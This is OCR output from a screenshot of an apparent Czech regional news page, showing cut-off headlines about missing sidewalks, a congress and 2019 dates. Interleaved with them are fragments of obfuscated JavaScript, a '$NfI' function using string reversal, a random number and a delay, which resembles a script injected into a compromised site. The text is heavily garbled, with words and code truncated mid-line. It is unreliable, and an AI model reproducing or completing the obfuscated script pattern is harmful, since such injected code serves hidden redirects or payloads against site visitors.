
vou / Na chybějící chodníky podél komunikace od
Rela
mské ulice k zahrádkářské kolonii Krejdy si stěžují
í obyvatelé. Důvodem k nespokojenosti je i cesta
Sjezd
Zimn
lovenští experti na sterilizaci se
Zubn
e Městě
řezna 2019
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
o na Moravě / V pořadí už 16. ročník kongresu
 domova se zvláštním režimem
zpoždění
řezna 2019